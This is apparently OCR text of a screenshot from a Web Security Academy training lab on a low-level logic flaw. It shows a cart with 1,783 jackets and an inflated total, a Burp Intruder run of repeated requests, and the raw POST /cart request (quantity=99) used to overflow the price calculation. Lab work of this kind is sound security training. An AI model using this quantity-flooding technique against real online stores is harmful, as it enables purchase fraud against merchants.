 Low-level logic flaw
acc21fd91fe16253806252060088001f.web-security-academy.net/cart
Aplicaciones
Lista de lectura
Web Security
Academy
Low-level logic flaw
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 1783
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1783 + Remove
Coupon:
Apply
Total: $2383871.00
Place order
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2 null 302 77
3 null 302 77
4 null 302 77
5 null 302 77
6 null 302 77
7 null 302 77
8 null 302 77
9 null 302 77
10 null 302 77
11 null 302 77
12 null 302 77
13 null 302 77
14 null 302 77
Request Response
Pretty Raw \n Actions
1 POST /cart HTTP/1.1
2 Host: acc21fd91fe16253806252060088001f.web-security-academy.net
3 Cookie: session=SicaGMzop1rcnRuCIyMF2C5OtyUNsvCO
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acc21fd91fe16253806252060088001f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acc21fd91fe16253806252060088001f.web-security-academy.net/cart
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-ES,es;q=0.9
20 Connection: close
21
22 productId=1&quantity=99&redir=CART